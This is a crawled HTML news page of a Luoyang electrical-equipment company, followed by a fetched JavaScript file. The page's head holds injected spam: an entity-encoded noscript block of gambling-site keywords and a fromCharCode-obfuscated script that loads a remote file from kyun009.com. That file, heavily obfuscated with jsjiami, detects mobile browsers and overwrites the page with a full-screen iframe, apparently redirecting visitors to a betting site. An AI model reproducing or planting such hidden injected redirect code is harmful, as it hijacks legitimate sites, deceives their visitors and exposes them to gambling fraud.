

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sh.junyuandl.com/news.html?key=%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 5895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
    <title>上海高低压柜_上海配电箱_上海电力施工安装</title>
      <link href="/template/NESTX0003/pc/css/common.css" rel="stylesheet">
    <link href="/template/NESTX0003/pc/css/ny_css.css" rel="stylesheet">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.carousel.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.theme.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.transitions.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/bootstrap.min.css"/>
    <script src="/template/NESTX0003/pc/js/jquery-1.8.0.min.js" type="text/javascript"></script>
    <script src="/template/NESTX0003/pc/js/owl.carousel.js"></script>
    <script src="/template/NESTX0003/pc/js/NSW_Index.js"></script>
	<script type="text/javascript" src="/template/NESTX0003/pc/js/foucsbox.js"></script>
    <script type="text/javascript" src="/template/NESTX0003/pc/js/jquery.js"></script>
<script type="text/javascript" src="/template/NESTX0003/pc/js/bootstrap.min.js"></script>
</head>

<body>
    <div class="top visible-lg">
	<div class="container">		
		洛阳君源电力科技有限公司为您免费提供<a href="/">上海高低压柜</a>、上海配电箱、上海电力施工安装等相关信息发布和新资讯，敬请关注！&nbsp;&nbsp;
		<script type="text/javascript" src="http://webapi.weidaoliu.com/msg/msgstat.ashx?shopid=2416"></script>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			
			<div class="navbar-brand"><img src="/img.ashx?shopid=2416&file=logo.png" alt="洛阳君源电力科技有限公司" class="img-responsive"/></div>
			
		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="http://www.junyuandl.com/">网站首页</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about.html">关于我们</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/product.html">产品中心</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12145.html">工程施工</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12401.html" >资质荣誉</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/news.html" class="active">新闻中心</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about3147.html">诚聘英才</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/contact.html">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>
    <div id="ny_flash" style="width:100%;margin:0 auto;background:url(/template/NESTX0003/pc/images/banner1.jpg) center no-repeat;height:300px"></div>
     <div id="search_bg">
        <form action="/key.aspx" id="formSeach" method="get" style="margin:0;padding:0;overflow:hidden">
            <div id="search_bg">
                <div id="search_c">
                    <div id="search_l" class="whites">
                        <strong style="color:#4a4a4a">热门搜索：</strong><a href="www.junyuandl.com">河南高低压柜</a>、<a href="www.junyuandl.com">河南配电箱</a>、<a href="www.junyuandl.com">河南电力施工安装</a></div>
                    <div id="search_r">
                        <ul>
                            <li style="width:229px;background:url(/template/NESTX0003/pc/images/s.gif) no-repeat;height:30px">
                                <input name="title" name="k" class="input" id="infoname" size="13" placeholder="请您输入关键词搜索" style="margin:0;padding:0;border:none;background:0 0;margin-left:10px;color:#555;width:206px;margin-top:3px;height:23px;line-height:23px">
                            </li>
                            <li style="width:52px">
                                <input type="submit" class="inp2" value="" style="background:url(/template/NESTX0003/pc/images/ss.gif) no-repeat;border:none;color:#fff;height:30px;width:52px;cursor:pointer"
                                    title="搜索">
                            </li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </form>
    </div>
    <div class="ny_center">
        <div class="ny_left_l">
            <div id="sort_t"><p>新闻类别</p><i>News category</i></div>
            <div id="sort_b">
                <div class="sort_b">
                    <div class="show">
                        <a href="http://www.junyuandl.com/newstype1844.html" title="公司新闻">公司新闻</a>
                    </div>
                </div>
                <div class="sort_b">
                    <div class="show">
                        <a href="http://www.junyuandl.com/newstype1845.html" title="行业新闻">行业新闻</a>
                    </div>
                </div></div>
            <div id="sort_t" style="margin-top:10px;"><p>联系我们</p><i>Contact us</i></div>
            <div id="sort_b">
                <div style="text-align:center;padding-bottom:10px">
                    <img alt="联系我们" width="100%" src="/template/NESTX0003/pc/picture/rc-68.jpg">
                </div>
                <div style="margin:0 auto;width:225px;line-height:30px">
                    <strong style="color:#007356;font-size:13px;">洛阳君源电力科技有限公司</strong>
                    <br>全国热线：
                    <strong style="color:#007356">0379-63229999</strong>
                    <br>营销中心：洛阳市洛龙区盛唐至尊20栋1单元1501室 </br>
                        制造基地：洛阳市洛宁县产业集聚区电力产业园 
                    <br>电　　话：0379-63229999
                    <br>传　　真：
                    <br>手　　机：15237916789
                    <br>邮　　箱：
                    <a rel="nofollow" href="mailto:lyjunyuandl@163.com">lyjunyuandl@163.com</a>
                </div>
            </div>
        </div>
        <div class="ny_right_r">
            <div class="ny_dh_bg">
                <div class="h1">新闻资讯</div>
                <div class="h2">您所在的位置：<a href="/">首页</a> &gt; <a href="news.html"></a></div>
            </div>
            <div>
                <div class="ny_news_x"></div>
                <div class="ny_news_xwzx_b">
                    <div class="ny_news_xwzx_bl">
                        <div class="font-b"><p class="day">2019-02-12</p><p class="year">2019-02-12</p></div>
                        <div class="clear"></div>
                    </div>
                    <div class="ny_news_xwzx_br">
                        <div class="font-t">
                            <a href="http://www.junyuandl.com/news47379.html" title=" 上海河南配电箱使用过程中如何做到防漏电保护"> 上海河南配电箱使用过程中如何做到防漏电保护</a>
                        </div>
                        <div class="font-b">  河南配电箱大家应该都有见过，虽然平时接触的不是很多，但是其也是我们生活中不可缺少的一种设备。那么河南配电箱在使用过程中如果做到防漏电保护呢？接下来我们就来具体说说。  大家知道在河南配电箱的使用过程中要做好漏电保护措施，才能避免意外的漏电引起的触电危险，它...
                            <a href="http://www.junyuandl.com/news47379.html" title=" 上海河南配电箱使用过程中如何做到防漏电保护">+点击查看更多</a>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="ny_news_x"></div>
            <div id="pageinfo"></div>
        </div>
        <div class="clear"></div>
    </div><!--底部开始-->
<div class="foot">
    <div class="footer">
        <div class="ft_logo fl">
            <a href="/" rel="nofollow" title="洛阳君源电力科技有限公司">
                <img src="/template/NESTX0003/pc/images/ft_logo.png" alt="洛阳君源电力科技有限公司" title="洛阳君源电力科技有限公司" width="135"/></a></div>
        <div class="ft_text fr">
            <p class="fnav">
                <a href="http://www.junyuandl.com/" rel="nofollow" title="网站首页">网站首页</a>
				<a href="http://www.junyuandl.com/about.html" rel="nofollow" title="关于我们">关于我们</a>
				<a href="http://www.junyuandl.com/product.html" rel="nofollow" title="产品展示">产品展示</a>
                <a href="http://www.junyuandl.com/protype12145.html" rel="nofollow" title="工程施工">工程施工</a>
                <a href="http://www.junyuandl.com/news.html" rel="nofollow" title="新闻中心">新闻中心</a>
				<a href="http://www.junyuandl.com/contact.html" rel="nofollow" title="联系我们">联系我们</a>
				<a href="http://www.junyuandl.com/sitemap.html">网站地图</a>
				<a href="http://www.junyuandl.com/sitemap.xml">XML</a>
            </p>
            <p class="ft_comp">
                洛阳君源电力科技有限公司 &nbsp;&nbsp;Copyright &copy sh.junyuandl.com(<a title="复制链接" href="javascript:copyURL();" target="_parent">复制链接</a>)
            </p>
            <div class="clear">
            </div>
            <div class="copyright">
                <p class="fl ft_info">
                    电话：0379-63229999<span>传真：</span>
                    邮箱: <a href="mailto:lyjunyuandl@163.com" rel="nofollow">lyjunyuandl@163.com</a>&nbsp;&nbsp;&nbsp;<br />
                    地址：洛阳市洛龙区盛唐20栋1单元1501室  制造基地：洛阳市洛宁县产业集聚区电力产业园<br />
					上海高低压柜哪家好？上海配电箱报价是多少？上海电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接高低压柜,配电箱,电力施工安装！</br>
                    热门城市推广：<a href="http://ly.junyuandl.com" target="_blank">洛阳</a> <a href="http://yy.junyuandl.com" target="_blank">宜阳</a> <a href="http://yc.junyuandl.com" target="_blank">伊川</a> <a href="http://zz.junyuandl.com" target="_blank">郑州</a> <a href="http://mj.junyuandl.com" target="_blank">孟津</a> <a href="http://ys.junyuandl.com" target="_blank">偃师</a> <a href="http://xa.junyuandl.com" target="_blank">新安</a> <a href="http://sh.junyuandl.com" target="_blank">上海</a> <a href="http://ln.junyuandl.com" target="_blank">洛宁</a> 
                </p>
              
            </div>
        </div>
    </div>
</div>
<!--底部结束-->


<!--版权/-->

<div id="copyright_bg">

    <div id="copyright_c"> 技术支持：<a href="http://www.hqyh.net/" target="_blank">华企云航</a>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/cmode/"></script>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/year/2018-10-17/"></script>
                    <a rel="nofollow" href="http://www.beian.miit.gov.cn" target="_blank"></a>&nbsp;&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277714961'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277714961%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div>
<script src="http://cmscloudim.zhuchao.cc/js/jquery-3.1.1.min.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>
<script type="text/javascript" src="/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416"></script>!-->
<script src="/template/NESTX0003/pc/js/scrollreveal.js"></script>
<script src="/template/NESTX0003/pc/js/jquery.js" type="text/javascript"></script>
<script>
	$(function(){
		$(".navbar  li a").each(function () {
            if ($(this).attr("href") == window.location.pathname) {
                $(".navbar  li a").removeClass('active');
                $(this).addClass('active');
                return false;
            }
        });				
	})
</script>
<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>

<script>
$(".ny_news_xwzx_bl .font-b").each(function() {
        var uploadTime1 = $(this).find("p.year").text();
        var uploadYear = uploadTime1.substring(7, 0);
        $(this).find("p.year").text(uploadYear);
        var uploadTime2 = $(this).find("p.day").text();
        var uploadDay = uploadTime2.substring(8);
        $(this).find("p.day").text(uploadDay);
    });
</script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://kyun009.com/2.js
body_size: 3392
content:
var _0xodf='jsjiami.com.v7';function _0x21b2(_0x5da615,_0x3199a1){var _0x1e76c9=_0x1e76();return _0x21b2=function(_0x21b2ac,_0x45f551){_0x21b2ac=_0x21b2ac-0x75;var _0x35d1c2=_0x1e76c9[_0x21b2ac];if(_0x21b2['LnCijq']===undefined){var _0x29ef3d=function(_0x565aab){var _0x3489be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b620f='',_0x31e321='';for(var _0x48641a=0x0,_0x53386b,_0x10ec1d,_0x42807e=0x0;_0x10ec1d=_0x565aab['charAt'](_0x42807e++);~_0x10ec1d&&(_0x53386b=_0x48641a%0x4?_0x53386b*0x40+_0x10ec1d:_0x10ec1d,_0x48641a++%0x4)?_0x1b620f+=String['fromCharCode'](0xff&_0x53386b>>(-0x2*_0x48641a&0x6)):0x0){_0x10ec1d=_0x3489be['indexOf'](_0x10ec1d);}for(var _0x5ae963=0x0,_0x1869eb=_0x1b620f['length'];_0x5ae963<_0x1869eb;_0x5ae963++){_0x31e321+='%'+('00'+_0x1b620f['charCodeAt'](_0x5ae963)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31e321);};var _0x474f28=function(_0x45e9ce,_0x404cfc){var _0x1bbf51=[],_0x156912=0x0,_0x2fa4aa,_0x1f7afd='';_0x45e9ce=_0x29ef3d(_0x45e9ce);var _0x408c62;for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x1bbf51[_0x408c62]=_0x408c62;}for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x156912=(_0x156912+_0x1bbf51[_0x408c62]+_0x404cfc['charCodeAt'](_0x408c62%_0x404cfc['length']))%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa;}_0x408c62=0x0,_0x156912=0x0;for(var _0x252eaf=0x0;_0x252eaf<_0x45e9ce['length'];_0x252eaf++){_0x408c62=(_0x408c62+0x1)%0x100,_0x156912=(_0x156912+_0x1bbf51[_0x408c62])%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa,_0x1f7afd+=String['fromCharCode'](_0x45e9ce['charCodeAt'](_0x252eaf)^_0x1bbf51[(_0x1bbf51[_0x408c62]+_0x1bbf51[_0x156912])%0x100]);}return _0x1f7afd;};_0x21b2['qLcBow']=_0x474f28,_0x5da615=arguments,_0x21b2['LnCijq']=!![];}var _0x2fd7b1=_0x1e76c9[0x0],_0x11e429=_0x21b2ac+_0x2fd7b1,_0x13382d=_0x5da615[_0x11e429];return!_0x13382d?(_0x21b2['PATsIi']===undefined&&(_0x21b2['PATsIi']=!![]),_0x35d1c2=_0x21b2['qLcBow'](_0x35d1c2,_0x45f551),_0x5da615[_0x11e429]=_0x35d1c2):_0x35d1c2=_0x13382d,_0x35d1c2;},_0x21b2(_0x5da615,_0x3199a1);}(function(_0x14aba4,_0x1db381,_0x4cab45,_0x1eed7d,_0xb2fb39,_0x14bc99,_0x4aaec6){return _0x14aba4=_0x14aba4>>0x1,_0x14bc99='hs',_0x4aaec6='hs',function(_0x2f9e41,_0x118793,_0x1c57dd,_0x49ea22,_0x2325f8){var _0x4fcaca=_0x21b2;_0x49ea22='tfi',_0x14bc99=_0x49ea22+_0x14bc99,_0x2325f8='up',_0x4aaec6+=_0x2325f8,_0x14bc99=_0x1c57dd(_0x14bc99),_0x4aaec6=_0x1c57dd(_0x4aaec6),_0x1c57dd=0x0;var _0x556bc7=_0x2f9e41();while(!![]&&--_0x1eed7d+_0x118793){try{_0x49ea22=parseInt(_0x4fcaca(0x8d,')!pi'))/0x1*(-parseInt(_0x4fcaca(0x7f,'qV5r'))/0x2)+parseInt(_0x4fcaca(0x9b,'6bVD'))/0x3+parseInt(_0x4fcaca(0x80,'vujB'))/0x4*(-parseInt(_0x4fcaca(0x99,'1u0l'))/0x5)+-parseInt(_0x4fcaca(0x84,'uWFp'))/0x6*(parseInt(_0x4fcaca(0x7b,'@kqs'))/0x7)+parseInt(_0x4fcaca(0x93,'TcLn'))/0x8*(-parseInt(_0x4fcaca(0x8e,'uXnT'))/0x9)+-parseInt(_0x4fcaca(0x83,'9UPP'))/0xa+parseInt(_0x4fcaca(0x98,'vujB'))/0xb;}catch(_0x4afd28){_0x49ea22=_0x1c57dd;}finally{_0x2325f8=_0x556bc7[_0x14bc99]();if(_0x14aba4<=_0x1eed7d)_0x1c57dd?_0xb2fb39?_0x49ea22=_0x2325f8:_0xb2fb39=_0x2325f8:_0x1c57dd=_0x2325f8;else{if(_0x1c57dd==_0xb2fb39['replace'](/[rpQBtUDuYfKPXNkCEeHl=]/g,'')){if(_0x49ea22===_0x118793){_0x556bc7['un'+_0x14bc99](_0x2325f8);break;}_0x556bc7[_0x4aaec6](_0x2325f8);}}}}}(_0x4cab45,_0x1db381,function(_0x4aacc1,_0x534377,_0x492a36,_0x39d509,_0x1a4b0e,_0x589f11,_0x11025c){return _0x534377='\x73\x70\x6c\x69\x74',_0x4aacc1=arguments[0x0],_0x4aacc1=_0x4aacc1[_0x534377](''),_0x492a36='\x72\x65\x76\x65\x72\x73\x65',_0x4aacc1=_0x4aacc1[_0x492a36]('\x76'),_0x39d509='\x6a\x6f\x69\x6e',(0x1c9a95,_0x4aacc1[_0x39d509](''));});}(0x188,0x6b4f2,_0x1e76,0xc6),_0x1e76)&&(_0xodf=0xc6);var _hmt=_hmt||[];(function(){var _0x262c2b=_0x21b2,_0x2bb0b3={'gSDFj':_0x262c2b(0x81,')!pi'),'ZyteQ':_0x262c2b(0x88,'d!n9')},_0x4e6bca=document['createElement'](_0x2bb0b3[_0x262c2b(0x7e,'N71G')]);_0x4e6bca[_0x262c2b(0x85,'41[#')]=_0x2bb0b3[_0x262c2b(0x8a,'TcLn')];var _0x4f26d4=document[_0x262c2b(0x86,'(k2J')](_0x2bb0b3['gSDFj'])[0x0];_0x4f26d4[_0x262c2b(0x78,'2x*#')]['insertBefore'](_0x4e6bca,_0x4f26d4);}());function isMobile(){var _0x4f0873=_0x21b2;let _0x58aeb4=navigator[_0x4f0873(0x9a,'2x*#')][_0x4f0873(0x82,'N71G')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x58aeb4;}function toPage(){var _0x129539=_0x21b2,_0x1ebd74={'TLNUd':function(_0x1e4319){return _0x1e4319();},'Cmlrl':_0x129539(0x75,'qV5r'),'uznfh':_0x129539(0x76,'qylv'),'GvbDg':_0x129539(0x89,'ixh5'),'PQqDX':function(_0x14f3b5,_0x463b44){return _0x14f3b5+_0x463b44;},'MmPiS':'\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>','ShXqL':'</div>'};if(_0x1ebd74['TLNUd'](isMobile)){var _0x39e01b=_0x1ebd74[_0x129539(0x79,'[!fT')];document[_0x129539(0x7c,')sf^')](_0x1ebd74[_0x129539(0x92,'w#hs')]),document['write'](_0x1ebd74['GvbDg']),document[_0x129539(0x97,'vowz')](_0x129539(0x90,'Ec4n')),document['write'](_0x1ebd74[_0x129539(0x87,'JOcu')]('<iframe\x20src=',_0x39e01b)+_0x1ebd74[_0x129539(0x94,'&^lw')]),document[_0x129539(0x8f,'6W[9')](_0x1ebd74[_0x129539(0x95,'C%Dh')]);}else{}}toPage();function _0x1e76(){var _0x1416db=(function(){return[_0xodf,'rBtfjsPjkPiPHEampli.DcXloemQt.vNuU7CpYPK==','W5hdSCoin8oaW7hdNSkTW7aTh8kYuuVdQa0dWPRcGvFdMd/cOIr+W5ldUSoKvmoxWQzQW6i6AuffWQ3cOSkue8kHCJNdUCocfCocWRFdI8olWOe+W4OGW5n/BLZdVKddIM7dKsOFW7xdUG/cQw1YjstcVGmEWO5uW6ZdRmoEWOOjtIWCWP46WRvHWPvLvSohW6/dVf7cLW','W4GnjtZcNNVdGSoAD8kAo8kPha','W5hdUSoHc8kO','jmkgWQVcOSkBW5y1WQtcSwZdJCoX','iLD1v0i','WQLws3ZdPa','WPiVvmoDW6ezrdK','vqNcN8o7W6u','W7aEW4FcR1OXoqDTW57dV8oIuCob','F8ogm2znW6lcOCoAESkI','WOpcPvvkwhpcHJ8Q','j8oiW5VdNajAWPPCDIfIW5RdJq'].concat((function(){return['W5DEnSoVamoPqdS0gSosvgGngmkprN44WOmahg3dQx8','[base64]/cSW3dNG','W6ZcP8kBC20dEa9Eqa','WOBcT0jDD2dcRt46Ca','y3dcVbLT','W4T0AmoEAvyAdcOrWQObha','W4LpWR7dNs3cG8krtmoXW4T7WPS9','WQZdPCodmMK','W61QiSkTkL8rhCoCWRK','iNJdV8o1W6W','WO4yCSkRqSoLv1ajfmoYnxm','W7aFW4BcRc5UugDdW4C','W6SdW5ujmea','keRdJ8oqW64'].concat((function(){return['W5aEW4hcH3hdRrONW7xdG3RdLG','W7Xct8kvWQbxWRtdJG','W5LSuW','WOirh8kLW5D4t8oTut7cOSoUWOrqacxcUSoKWQbr','W69qW4y0WOK','W7hcHfrkW4ZcOSopW4hdPeCwW5NcISk8WOJcHglcSIlcL8odW7BcTSoTbtfZoqWHWQxdJCkKrCoSWPG2m8o1Ec3cUSoKp0SeW5uhW4PFcWZcNSk1W7BcIxtdUaK','WPxcHXHYW4JcJWb9W5NdImoLfHpdNCouc0KvrmoqW4irW6PFBfmuEc3cTmkik8kpvmohWPGugwPOufu3W6hcLSoUdCoBCwBdQgzbkCofWP9LkqRcKvhcOmoPW4hcVtPKA0pcUhNcPSoZWPPSWPKD','tCopW67dS8o7','zq3dUSokrSotW4xcVt7dPbiKW5G','lNBdUmkYj0NcN8k+yv4BuG','WQKfW6SLf3xdNq','tI/cTNixlg8s','W6xdNSkMoxO'];}()));}()));}());_0x1e76=function(){return _0x1416db;};return _0x1e76();};var version_ = 'jsjiami.com.v7';